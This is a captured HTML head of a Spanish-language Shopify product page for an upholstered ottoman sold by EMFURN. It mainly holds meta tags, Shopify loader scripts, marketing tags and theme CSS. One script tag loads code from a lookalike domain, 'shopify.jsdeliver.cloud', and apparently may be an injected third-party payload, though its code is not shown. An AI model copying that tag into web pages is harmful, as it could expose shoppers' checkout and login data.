

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/agata-17-square-upholstered-ottoman-cloud-walnut
body_size: 55345
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/agata-17-square-upholstered-ottoman-cloud-walnut">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut
 &ndash; EMFURN</title>

    
      <meta name="description" content="Delight in the elegance of the Agata 17&quot; Square Upholstered Ottoman, an ideal accent ottoman for modern homes, offices, or cozy apartments. Upholstered in boucle fabric with a nubby texture and French piping trim, this small ottoman footstool offers both luxury and durability. Its tailored silhouette complements contem">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/agata-17-square-upholstered-ottoman-cloud-walnut">
<meta property="og:title" content="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut">
<meta property="og:type" content="product">
<meta property="og:description" content="Delight in the elegance of the Agata 17&quot; Square Upholstered Ottoman, an ideal accent ottoman for modern homes, offices, or cozy apartments. Upholstered in boucle fabric with a nubby texture and French piping trim, this small ottoman footstool offers both luxury and durability. Its tailored silhouette complements contem"><meta property="og:image" content="http://emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="117.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut">
<meta name="twitter:description" content="Delight in the elegance of the Agata 17&quot; Square Upholstered Ottoman, an ideal accent ottoman for modern homes, offices, or cozy apartments. Upholstered in boucle fabric with a nubby texture and French piping trim, this small ottoman footstool offers both luxury and durability. Its tailored silhouette complements contem">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/agata-17-square-upholstered-ottoman-cloud-walnut">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/agata-17-square-upholstered-ottoman-cloud-walnut">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/agata-17-square-upholstered-ottoman-cloud-walnut">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/agata-17-square-upholstered-ottoman-cloud-walnut">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/agata-17-square-upholstered-ottoman-cloud-walnut">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/agata-17-square-upholstered-ottoman-cloud-walnut.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"bfb81206-49a4-4487-8932-c29ef3b99090-1769414331","pageurl":"emfurn.com\/es\/products\/agata-17-square-upholstered-ottoman-cloud-walnut","u":"f141c0734bce","p":"product","rtyp":"product","rid":9062515573033};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

